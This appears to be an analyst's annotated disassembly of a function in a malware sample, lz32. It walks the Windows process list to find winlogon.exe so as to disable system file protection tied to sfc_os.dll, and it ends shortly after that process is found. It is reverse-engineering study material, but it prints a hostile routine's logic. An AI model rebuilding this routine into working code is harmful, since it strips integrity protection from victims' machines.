 003C15A6 ^E9 67FFFFFF JMP lz32.003C1512 # ----------------------------------------------------------------------
55 PUSH EBP # Function 0x3B15A6 DISABLES file system protection
003C15AC 8BEC MOV EBP,ESP # ----------------------------------------------------------------------
003C15AE 51 PUSH ECX # basic idea: find all modules in Winlogon.exe and remove those related to sfc_os.dll
003C15AF 51 PUSH ECX
003C15B0 A0 B0313D00 MOV AL,BYTE PTR DS:[3D31B0]
003C15B5 53 PUSH EBX
003C15B6 56 PUSH ESI
003C15B7 57 PUSH EDI
003C15B8 0FBEC0 MOVSX EAX,AL
003C15BB 33FF XOR EDI,EDI
003C15BD 897D F8 MOV DWORD PTR SS:[EBP-8],EDI
003C15C0 E8 FBF50000 CALL <lz32.ExpandStack(EAX: offset)> # Adjust stack round ESP so that it's last digit is 0
003C15C5 8BDC MOV EBX,ESP
003C15C7 33F6 XOR ESI,ESI
003C15C9 C745 FC 0010000 MOV DWORD PTR SS:[EBP-4],1000
003C15D0 8B45 FC MOV EAX,DWORD PTR SS:[EBP-4] # -- the following loop test run zwQuerySystemInformation until a proper size is found ---------
003C15D3 3BF8 CMP EDI,EAX # Type: ProcessInfo
003C15D5 73 0F JNB SHORT lz32.003C15E6
003C15D7 2BC7 SUB EAX,EDI # note EAX = 1000
003C15D9 E8 E2F50000 CALL <lz32.ExpandStack(EAX: offset)> # adjust ESP = ESP - 0x1000 and round its last digit to 0
003C15DE 8BF4 MOV ESI,ESP
003C15E0 8BC3 MOV EAX,EBX
003C15E2 2BC6 SUB EAX,ESI
003C15E4 8BF8 MOV EDI,EAX
003C15E6 8D45 FC LEA EAX,DWORD PTR SS:[EBP-4]
003C15E9 50 PUSH EAX
003C15EA 57 PUSH EDI
003C15EB 56 PUSH ESI
003C15EC 6A 05 PUSH 5 # zwQuerySystemInformation(SystemProcessThreadInfo, Buffer: 0x0011F660)
003C15EE FF15 F8103D00 CALL DWORD PTR DS:[3D10F8] ntdll.ZwQuerySystemInformation
003C15F4 3D 040000C0 CMP EAX,C0000004
003C15F9 ^74 D5 JE SHORT lz32.003C15D0
003C15FB 85C0 TEST EAX,EAX # ------------- END OF LOOP. note: buffer addr may slightly change ------------------------
003C15FD 7D 04 JGE SHORT lz32.003C1603
003C15FF 33C0 XOR EAX,EAX
003C1601 EB 60 JMP SHORT lz32.003C1663
003C1603 33C0 XOR EAX,EAX
003C1605 03F0 ADD ESI,EAX # ------ loop: search for process Winlogon.exe -------------# note: EAX is the next entry offset of _SYSTEM_PROCESS_INFOR
003C1607 6A 01 PUSH 1 # note ESI now points to the current SYSTEM_PROCESS_INFORMATION structure
003C1609 8D46 38 LEA EAX,DWORD PTR DS:[ESI+38] # EAX now points to the process name
003C160C 50 PUSH EAX
003C160D 68 98133D00 PUSH lz32.003D1398
003C1612 FF15 60103D00 CALL DWORD PTR DS:[3D1060] # call RtlEqualUnicodeString to compare the current process name with string at 0x3C1398
003C1618 84C0 TEST AL,AL # it's to compare with "winlogon.exe"
003C161A 75 08 JNZ SHORT lz32.003C1624 # check 07/22 notes for UNICODE_STRING
003C161C 8B06 MOV EAX,DWORD PTR DS:[ESI]
003C161E 85C0 TEST EAX,EAX
003C1620 ^75 E3 JNZ SHORT lz32.003C1605 # --------------------- loop search for proces Winlogon.exe ----------------------
003C1622 EB 3C JMP SHORT lz32.003C1660 # DON'T JUMP HERE! IT'S A TRAP. Set a breakpoint at 0x3B1624 INSTEAD!!!!
003C1624 6A 00 PUSH 0 # now ESI: 0x001217C0 points to the SYSTEM_PROCESS_INFORMATION of Winlogon.exe
003C1626 68 00000400 PUSH 40000